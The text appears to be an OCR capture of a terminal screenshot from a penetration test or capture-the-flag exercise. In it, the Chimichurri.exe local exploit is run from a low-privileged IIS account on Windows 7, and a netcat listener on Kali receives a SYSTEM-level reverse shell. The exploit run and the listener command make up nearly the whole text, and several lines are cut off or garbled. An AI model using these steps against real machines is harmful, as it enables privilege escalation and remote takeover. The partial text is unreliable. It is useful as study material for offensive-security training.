 File Edit View Search Terminal Help
---- ------------- ------ ----
-a--- 16/8/2017 1:30 ?? 784384 Chimichurri.exe
PS C:\TEMP> dir
Directory: C:\TEMP
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 16/8/2017 1:30 ?? 784384 Chimichurri.e
PS C:\TEMP> whoami
nt authority\iusr
PS C:\TEMP>
PS C:\TEMP> .\Chimichurri.exe
/Chimichurri/-->This exploit gives you a Local System shel
Usage: Chimichurri.exe ipaddress port <BR>
PS C:\TEMP>
PS C:\TEMP> .\Chimichurri.exe 8000
root@kali
File Edit View Search Terminal Help
root@kali:~# nc -nvvlvp 8000
listening on [any] 8000 ...
connect to [ ] from (UNKNOWN) [10
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.
C:\TEMP>whoami
whoami
nt authority\system
C:\TEMP>